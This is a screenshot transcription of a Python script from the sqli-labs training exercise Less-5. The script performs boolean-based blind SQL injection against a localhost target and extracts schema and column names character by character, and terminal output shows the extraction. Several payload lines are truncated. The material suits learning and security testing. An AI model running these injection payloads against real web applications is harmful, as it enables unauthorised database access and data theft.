 脚本 > sql-less5.py > ...
1 import requests
2 s = requests.Session()
3 url = 'http://localhost/sqli-labs/Less-5/'
4 payloads = 'QqWwEeRrTtYyUuIiOoPpAaSsDdFfGgHhJjKkLlZzXxCcVvBbNnMm{},_'
5 data = ''
6
7 for i in range(50):
8 for j in payloads:
9 # payload = f"?id=1' and substr(binary database(),{i},1)='{j}'%23"
10 # payload = f"?id=1' and substr((select binary group_concat(table_name) from information_schema.tables where t
11 payload = f"?id=1' and substr((select binary group_concat(column_name) from information_schema.columns where t
12 if "You are in..........." in s.get(url+payload).text:
13 data += j
14 break
15 print(data)
输出 终端 调试控制台 问题 3: Python
USER,CURRENT_CONNECTIONS,TOTAL_CONNEC
USER,CURRENT_CONNECTIONS,TOTAL_CONNECT
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTI
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIO
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTION
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,i
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,u
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,us
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,use